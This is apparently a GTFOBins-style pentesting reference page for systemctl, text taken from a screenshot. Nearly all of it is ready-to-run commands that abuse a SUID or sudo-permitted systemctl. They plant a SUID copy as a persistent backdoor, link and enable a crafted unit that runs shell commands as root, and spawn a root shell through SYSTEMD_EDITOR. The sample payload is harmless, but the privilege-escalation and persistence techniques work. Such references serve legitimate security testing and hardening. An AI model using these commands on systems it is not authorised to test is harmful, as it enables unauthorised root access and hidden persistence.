 .. / systemctl
Star 10,890
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b) TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF